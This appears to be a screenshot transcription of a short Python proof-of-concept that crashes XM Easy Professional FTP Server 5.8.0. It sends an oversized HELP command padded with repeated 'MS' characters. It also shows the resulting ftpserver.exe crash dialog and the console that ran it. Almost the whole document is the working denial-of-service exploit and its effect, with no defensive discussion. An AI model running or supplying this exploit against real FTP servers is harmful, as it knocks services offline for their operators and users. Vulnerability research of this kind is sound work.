 xm_dos.py - C:\Documents and Settings\Administrator\Desktop\xm_dos.py
File Edit Format Run Options Windows Help
# XM Easy Professional FTP Server 5.8.0
# Denial of Service Vulnerability
# http://www.mertsarica.com
from ftplib import *
import sys
import ftplib
try:
    ftp = FTP('localhost')   #
except:
    print "Connection error"
    sys.exit(1)
ftp.login()              # user
packet = "HELP " + "MS" * 2037 # magic packet
try:
    ftp.sendcmd(packet)
    ftp.quit()
except ftplib.all_errors, error:
    print("Very good padawan...")
ftpserver.exe
ftpserver.exe has encountered a problem and needs to
close.  We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
For more information about this error, click here.
Debug
Close
C:\WINDOWS\system32\cmd.exe - xm_dos.py
C:\Documents and Settings\Administrator\Desktop>xm_dos.py
Ln: 8 Col: 0